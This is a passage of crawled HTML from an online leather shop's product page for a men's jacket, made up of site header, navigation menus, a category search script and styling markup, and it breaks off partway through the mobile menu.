

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mozri.in/?route=product/product&product_id=241
body_size: 19457
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>MOZRI Full Sleeve Self Design Men's Jacket</title>
<base href="https://mozri.in/" />
<meta name="description" content="MOZRI Full Sleeve Self Design Men's Jacket" />
<meta name="keywords" content="MOZRI Full Sleeve Self Design Men's Jacket" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" ></script>
<script src="catalog/view/javascript/jquery/jquery-ui.min.js" ></script>
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" ></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" ></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" ></script>
<script src="catalog/view/javascript/ocmegamenu/menu.js" ></script>
<link href="catalog/view/theme/tt_mooboo8/stylesheet/ocmegamenu/menu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_mooboo8/stylesheet/opentheme/css/animate.css" rel="stylesheet" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" ></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/pe-icon-7-stroke/css/pe-icon-7-stroke.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/pe-icon-7-stroke/css/helper.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/elegant-font/style.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/bebas_neue/css/bebas_neue.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/simple-line-icons/css/simple-line-icons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/stroke-gap-icons/css/stroke-gap-icons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/linearicons-free/style.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/plaza-icon/style.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/opentheme/ocslideshow/jquery.nivo.slider.js" ></script>
<link href="catalog/view/theme/tt_mooboo8/stylesheet/opentheme/ocslideshow/ocslideshow.css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:400,500,600,700" rel="stylesheet">
<link href="catalog/view/theme/tt_mooboo8/stylesheet/stylesheet.css" rel="stylesheet" />
<script src="catalog/view/javascript/cloudzoom/cloud-zoom.1.0.2.min.js" ></script>
<script src="catalog/view/javascript/cloudzoom/zoom.js" ></script>
<script src="catalog/view/javascript/ocquickview/ocquickview.js" ></script>
<link href="catalog/view/theme/tt_mooboo8/stylesheet/ocquickview/ocquickview.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/tt_mooboo8/stylesheet/occolorswatches/swatches.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/tt_mooboo8/stylesheet/oczoom/zoom.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/cloudzoom/css/cloud-zoom.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" ></script>
<script src="catalog/view/javascript/occolorswatches/swatches.js" ></script>
<script src="catalog/view/javascript/cloudzoom/cloud-zoom.1.0.2.min.js" ></script>
<script src="catalog/view/javascript/cloudzoom/zoom.js" ></script>
<script src="catalog/view/javascript/common.js" ></script>
<link href="https://mozri.in/index.php?route=product/product&amp;product_id=241" rel="canonical" />
<link href="https://mozri.in/image/catalog/logo/ico.JPG" rel="icon" />
</head>
<body class="product-product-241 home1">
<div class="wrapper">
<nav id="top">

	<div class="container-inner">	
		<ul class="box box-left">
							    										  										  										  										  										  										  <li><span>Free Delivery Mumbai Only!:</span> Take advantage of our time to save event</li>
<li><a href="http://mozri.in/2020/index.php?route=information/contact" target="_blank" style="background-color: rgb(255, 255, 0);"><font color="#000000">For Bulk Order or Customize Order Email Us</font></a><span></span></li>							  									 									 									 									 									 									 									 									 									 									 									
  
					</ul>
		<ul class="box box-right">
			
			
			
			
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown"><span>My Account</span> <i class="icon ion-chevron-down"></i></button>
					<div class="dropdown-menu" >
						<ul class="list-unstyled">
						<li><a href="https://mozri.in/index.php?route=account/account">My Account</a></li>
						<li><a href="https://mozri.in/index.php?route=account/order">Order History</a></li>
						<li><a href="https://mozri.in/index.php?route=account/transaction">Transactions</a></li>
						<li><a href="https://mozri.in/index.php?route=account/download">Downloads</a></li>				
												
						</ul>
					</div>
				</div>
			</li>
			<li class="language">  <form action="https://mozri.in/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Language:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
             
			<img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" />
			en-gb
			<i class="icon ion-chevron-down"></i>
                  </button>
      <ul class="dropdown-menu">
        		 			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button></li>
		            </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://mozri.in/index.php?route=product/product&amp;product_id=241" />
  </form>
</li>
			<li class="currency"> </li>
		</ul>
		
	</div>

</nav>

<header>
	<div class="header-inner ">
	  
		<div class="container-inner">
			<div class="inner">
				<div class="inner-inner">
					<div class="logo-container">
						<div id="logo">
						  							<a href="https://mozri.in/index.php?route=common/home"><img src="https://mozri.in/image/catalog/logo/IMG_0752.JPG" title="Mozri Leather E-Commerce" alt="Mozri Leather E-Commerce" class="img-responsive" /></a>
						  						</div>
					</div>
					
					<div class="box-cart">
						<div id="top-links">
													<ul class="user ul-account list-unstyled">
													
															<li>
																			<a id="a-login-link" href="https://mozri.in/index.php?route=account/login">Login</a>
																	</li>
								<li>
																			<a id="a-register-link" href="https://mozri.in/index.php?route=account/register">Register</a>
																	</li>
								
													</ul>
						</div>
						
						<div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn dropdown-toggle"><span id="cart-total"><span class="txt_number">0</span><span class="txt_items"> item(s)</span><span class="total-price">₹0.00</span></span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center cart-empty">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>

					</div>
				</div>
				<div class="top-search">
					<div id="search-by-category">
    <div class="search-container">
        <div class="categories-container">
            <div class="hover-cate">
            <p><span class="cate-selected" data-value="0">All Categories</span><i class="fa fa-caret-down"></i></p>
            <ul class="cate-items">
                <li class="item-cate" data-value="0">All Categories</li>
                                                        <li data-value="21" class="item-cate">all products</li>
                                                                                                <li data-value="461" class="item-cate">BELTS</li>
                                                                                                <li data-value="463" class="item-cate">LEATHER ACCESSORIES</li>
                                                                                        <li data-value="481" class="item-cate f1">LEATHER BACKPACK</li>
                                                                                                                    <li data-value="460" class="item-cate f1">LEATHER BLAZZER</li>
                                                                                                                    <li data-value="475" class="item-cate f1">LEATHER DUFFLE BAG</li>
                                                                                                                    <li data-value="473" class="item-cate f1">LEATHER TROLLEY</li>
                                                                                                                    <li data-value="474" class="item-cate f1">MENS WALLET</li>
                                                                                                                            <li data-value="455" class="item-cate">LEATHER JACKET</li>
                                                                                        <li data-value="482" class="item-cate f1">BUFFALO LEATHER JACKET</li>
                                                                                                                    <li data-value="456" class="item-cate f1">GENTS</li>
                                                                                                                    <li data-value="458" class="item-cate f1">KIDS</li>
                                                                                                                    <li data-value="457" class="item-cate f1">LADIES</li>
                                                                                                                            <li data-value="459" class="item-cate">LEATHER WAISTCOAT</li>
                                                                                                <li data-value="467" class="item-cate">OFFICE BAG</li>
                                                                                        <li data-value="479" class="item-cate f1">LAPTOP BAG</li>
                                                                                                                            <li data-value="470" class="item-cate">SHOES</li>
                                                                                        <li data-value="471" class="item-cate f1">MENS  SEMI-FORMAL SHOES</li>
                                                                                                                    <li data-value="472" class="item-cate f1">MENS FORMAL SHOES</li>
                                                                                                                            <li data-value="462" class="item-cate">WALLETS</li>
                                                                    </ul>
            </div>
        </div>
        <input type="text" name="search" id="text-search" value="" placeholder="Search entire store here ..." class=""  />
        
    </div>
    <div id="sp-btn-search" class="">
            <button type="button" id="btn-search-category" class="btn btn-default btn-lg">
                <span>Search</span>
            </button>
        </div>
    <div class="search-ajax">
        <div class="ajax-loader-container" style="display: none;">
            <img src="https://mozri.in/image/catalog/AjaxLoader.gif" class="ajax-load-img" width="30" height="30" alt="plazathemes.com" />
        </div>
        <div class="ajax-result-container">
            <!-- Content of search results -->
        </div>
    </div>
    <input type="hidden" id="ajax-search-enable" value="1" />
</div>

<script >
    $(document).ready(function () {
        var flag = false;
        var ajax_search_enable = $('#ajax-search-enable').val();
        
        var current_cate_value = $('ul.cate-items li.selected').data('value');
        var current_cate_text = $('ul.cate-items li.selected').html();
        
        $('.cate-selected').attr('data-value', current_cate_value);
        $('.cate-selected').html(current_cate_text);
        
        $('.hover-cate p').click(function () {
            $( ".cate-items" ).toggle("slow");
        });
        
        $('.ajax-result-container').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );
        
        $('.hover-cate').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );
        
        $('#search-by-category').focusout(function() {
            if(flag == true) {
                $('.ajax-result-container').show();
            } else {
                $('.ajax-result-container').hide();
            }
        });
        
        $('#search-by-category').focusin(function() {
            $('.ajax-result-container').show();
        });

        $('#btn-search-category').click(function () {
            var url = 'https://mozri.in/index.php?route=product/search';
            var text_search = $('#text-search').val();
            if(text_search) {
                url += '&search=' + encodeURIComponent(text_search);
            }

            var category_search = $('.cate-selected').attr("data-value");
            if(category_search) {
                url += '&category_id=' + encodeURIComponent(category_search);
            }

            location = url;
        });

        if(ajax_search_enable == '1') {
            $('#text-search').keyup(function(e) {
                var text_search = $(this).val();
                var cate_search = $('.cate-selected').attr("data-value");
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
            });

            $('ul.cate-items li.item-cate').click(function() {
                var cate_search = $(this).data('value');
                var text_search = $('#text-search').val();
                $('.cate-selected').attr('data-value', cate_search);
                $('.cate-selected').html($(this).html());
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
                $( ".cate-items" ).hide();
                $('#text-search').focus();
            });

        }
        
        function ajaxSearch(text_search, cate_search) {
            $.ajax({
                url         : 'https://mozri.in/index.php?route=extension/module/ocsearchcategory/ajaxSearch',
                type        : 'post',
                data        : { text_search : text_search, cate_search : cate_search },
                beforeSend  : function () {
                    $('.ajax-loader-container').show();
                },
                success     : function(json) {
                    if(json['success'] == true) {
                        $('.ajax-result-container').html(json['result_html']);
                        $('.ajax-loader-container').hide();
                    }
                }
            });
        }

    });    
</script>
				</div>
			</div>
			
			<div class="col-hoz fix">
							    <style>
    #oc-menu-6277 .oc-menu-bar {
        background: #FFFFFF;
        color: #FFFFFF;
		padding: 0px 0px 0px 0px;
		position: relative;
    }
    #oc-menu-6277.oc-menu-bar {
        background: #FFFFFF;
        color: #FFFFFF;
    }
    #oc-menu-6277 .ul-top-items .li-top-item {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-6277 .ul-top-items .li-top-item .a-top-link {
        padding: 15px 25px 15px 25px;
        color: #242424;
        font-size: 15px;
        line-height: 26px;
        text-transform: uppercase;
        font-weight: 500;
    }
    #oc-menu-6277 .ul-top-items .li-top-item:hover, #oc-menu-6277 .ul-top-items .li-top-item.active {
        background: #FFFFFF;
        color: #FF6A28;
    }
    #oc-menu-6277 .ul-top-items .li-top-item:hover .a-top-link, #oc-menu-6277 .ul-top-items .li-top-item.active .a-top-link{
        color: #FF6A28;
        font-weight: 500;
    }
    #oc-menu-6277 .mega-menu-container {
        width: 1110px;
        background: #FFFFFF;
        padding: 45px 50px 40px 50px;
        
    }
    #oc-menu-6277 .mega-menu-container .a-mega-second-link,#oc-menu-6277 .mega-menu-container .widget-html-title {
        color: #242424;
    }
	#oc-menu-6277 .mega-menu-container .a-mega-third-link {
        color: #747474;
    }
    #oc-menu-6277 .ul-second-items .li-second-items {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-6277 .ul-second-items .li-second-items:hover, #oc-menu-6277 .ul-second-items .li-second-items.active {
        background: #FFFFFF;
        color: #FF6A28;
    }
    #oc-menu-6277 .ul-second-items .li-second-items .a-second-link {
        color: #242424;
        font-size: 14px;
        text-transform: capitalize;
        font-weight: 600;
    }
    #oc-menu-6277 .ul-second-items .li-second-items:hover .a-second-link, #oc-menu-6277 .ul-second-items .li-second-items.active .a-second-link {
        color: #FF6A28;
        font-weight: 600;
    }
    #oc-menu-6277 .ul-third-items .li-third-items {
        background: #FFFFFF;
    }
    #oc-menu-6277 .ul-third-items .li-third-items:hover, #oc-menu-6277 .ul-third-items .li-third-items.active {
        background: #FFFFFF;
    }
    #oc-menu-6277 .ul-third-items .li-third-items .a-third-link {
        color: #747474;
        font-size: 13px;
        text-transform: capitalize;
        font-weight: 400;
    }
    #oc-menu-6277 .ul-third-items .li-third-items:hover .a-third-link, #oc-menu-6277 .ul-third-items .li-third-items.active .a-third-link {
        color: #FF6A28;
        font-weight: 400;
    }
</style>
            <div class="oc-menu horizontal-menu oc-menu-bar visible-lg" id="oc-menu-6277">
			
                            <input type="hidden" id="menu-effect-6277" class="menu-effect" value="none" />
                <ul class="ul-top-items">
                                                                        <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="index.php?route=common/home">
                                                                                                                            <span>Home</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="">
                                                                                                                            <span>LEATHER JACKET</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                            
                                        
                                                                                                                                    <div class="mega-menu-container sub-menu-container left ">
                                                    <div class="row">
													                                                                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=456">GENTS</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=457">LADIES</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=458">KIDS</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="index.php?route=product/category&amp;path=467">
                                                                                                                            <span>OFFICE BAG</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                            
                                        
                                                                                                                                    <div class="mega-menu-container sub-menu-container left ">
                                                    <div class="row">
													                                                                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=467">OFFICE BAG</a></h4>
                                                                                                                                                            <div class="sub_item3-content">
                                                                                                                                                                            <h5><a class="a-mega-third-link" href="https://mozri.in/index.php?route=product/category&amp;path=467_479">LAPTOP BAG</a></h5>
                                                                                                                                                                    </div>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                        													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="">
                                                                                                                            <span>LEATHER SHOES</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                            
                                        
                                                                                                                                    <div class="mega-menu-container sub-menu-container left ">
                                                    <div class="row">
													                                                                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=471">MENS  SEMI-FORMAL SHOES</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=472">MENS FORMAL SHOES</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="">
                                                                                                                            <span>LEATHER ACCESSORIES</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                            
                                        
                                                                                                                                    <div class="mega-menu-container sub-menu-container left ">
                                                    <div class="row">
													                                                                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=473">LEATHER TROLLEY</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=460">LEATHER BLAZZER</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=474">MENS WALLET</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=475">LEATHER DUFFLE BAG</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=481">LEATHER BACKPACK</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                <li class="li-top-item right" style="float: right">
                                                                    <a class="a-top-link" href="index.php?route=information/information&amp;information_id=4">
                                                                                                                            <span>About us</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item right" style="float: right">
                                                                    <a class="a-top-link" href="index.php?route=information/contact">
                                                                                                                            <span>Contact us</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                        </ul>
            			
        </div>
    
        
    
  
										    <style>
    #oc-menu-375 .oc-menu-bar {
        background: #FFFFFF;
        color: #242424;
		padding: 13px 15px 13px 15px;
		position: relative;
    }
    #oc-menu-375.oc-menu-bar {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-375 .ul-top-items .li-top-item {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-375 .ul-top-items .li-top-item .a-top-link {
        padding: 5px 20px 5px 20px;
        color: #242424;
        font-size: 14px;
        line-height: 25px;
        text-transform: capitalize;
        font-weight: 600;
    }
    #oc-menu-375 .ul-top-items .li-top-item:hover, #oc-menu-375 .ul-top-items .li-top-item.active {
        background: #FFFFFF;
        color: #FF6A28;
    }
    #oc-menu-375 .ul-top-items .li-top-item:hover .a-top-link, #oc-menu-375 .ul-top-items .li-top-item.active .a-top-link{
        color: #FF6A28;
        font-weight: 600;
    }
    #oc-menu-375 .mega-menu-container {
        width: 100%;
        background: #FFFFFF;
        padding: 30px 30px 30px 30px;
        
    }
    #oc-menu-375 .mega-menu-container .a-mega-second-link,#oc-menu-375 .mega-menu-container .widget-html-title {
        color: #FFFFFF;
    }
	#oc-menu-375 .mega-menu-container .a-mega-third-link {
        color: #FFFFFF;
    }
    #oc-menu-375 .ul-second-items .li-second-items {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-375 .ul-second-items .li-second-items:hover, #oc-menu-375 .ul-second-items .li-second-items.active {
        background: #FFFFFF;
        color: #FF6A28;
    }
    #oc-menu-375 .ul-second-items .li-second-items .a-second-link {
        color: #242424;
        font-size: 14px;
        text-transform: capitalize;
        font-weight: 500;
    }
    #oc-menu-375 .ul-second-items .li-second-items:hover .a-second-link, #oc-menu-375 .ul-second-items .li-second-items.active .a-second-link {
        color: #FF6A28;
        font-weight: 500;
    }
    #oc-menu-375 .ul-third-items .li-third-items {
        background: #FFFFFF;
    }
    #oc-menu-375 .ul-third-items .li-third-items:hover, #oc-menu-375 .ul-third-items .li-third-items.active {
        background: #FFFFFF;
    }
    #oc-menu-375 .ul-third-items .li-third-items .a-third-link {
        color: #747474;
        font-size: 13px;
        text-transform: capitalize;
        font-weight: 400;
    }
    #oc-menu-375 .ul-third-items .li-third-items:hover .a-third-link, #oc-menu-375 .ul-third-items .li-third-items.active .a-third-link {
        color: #FF6A28;
        font-weight: 400;
    }
</style>
    
        
            <div class="oc-menu mobile-menu hidden-lg " id="oc-menu-375">
                            <input type="hidden" id="menu-effect-375" class="menu-effect" value="none" />
                <div class="oc-menu-bar">
                    <div class="left"><i class="lnr lnr-text-align-left"></i> <span>Mobile Menu</span></div>
                    <div class="right"><i class="icon ion-ios-arrow-down" aria-hidden="true"></i></div>
                </div>
                <ul class="ul-top-items">
                                                                        <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=common/home">
                                                                                                                            <span>Home</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="https://mozri.in/index.php?route=product/category&amp;path=455">
                                                                                                                            <span>LEATHER JACKET</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=455_456" class="a-second-link a-item">
                                                                            <span class="a-second-title">GENTS</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=455_457" class="a-second-link a-item">
                                                                            <span class="a-second-title">LADIES</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=455_458" class="a-second-link a-item">
                                                                            <span class="a-second-title">KIDS</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="https://mozri.in/index.php?route=product/category&amp;path=467">
                                                                                                                            <span>OFFICE BAG</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=467_479" class="a-second-link a-item">
                                                                            <span class="a-second-title">LAPTOP BAG</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="https://mozri.in/index.php?route=product/category&amp;path=470">
                                                                                                                            <span>LEATHER SHOES</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=470_471" class="a-second-link a-item">
                                                                            <span class="a-second-title">MENS  SEMI-FORMAL SHOES</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=470_472" class="a-second-link a-item">
